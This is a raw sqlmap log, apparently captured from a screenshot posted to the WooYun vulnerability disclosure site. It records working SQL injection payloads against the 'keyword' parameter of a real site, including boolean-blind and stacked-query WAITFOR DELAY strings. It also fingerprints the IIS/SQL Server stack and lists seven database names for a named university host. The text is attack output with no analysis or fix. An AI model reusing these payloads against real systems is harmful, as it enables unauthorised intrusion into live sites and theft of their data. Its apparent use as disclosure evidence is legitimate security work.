 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyword (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyword=1%' AND 9832=9832 AND '%'='&select=http://www.zskjj.gov.cn/
&sou=1&tid=1001

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: keyword=1%';WAITFOR DELAY '0:0:5'--&select=http://www.zskjj.gov.cn/
&sou=1&tid=1001
---
[13:16:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[13:16:08] [INFO] fetching database names
[13:16:08] [INFO] fetching number of databases
[13:16:08] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:16:08] [INFO] retrieved: 7
[13:16:11] [INFO] retrieved: enocean
[13:16:30] [INFO] retrieved: master
[13:16:47] [INFO] retrieved: model
[13:17:01] [INFO] retrieved: msdb
[13:17:13] [INFO] retrieved: ocean
[13:17:31] [INFO] retrieved: ocean4
[13:17:53] [INFO] retrieved: tempdb
available databases [7]:
[*] enocean
[*] master
[*] model
[*] msdb
[*] ocean
[*] ocean4
[*] tempdb

[13:18:13] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.hy.zjut.edu.cn'

[*] shutting down at 13:18:13
www.wooyun.org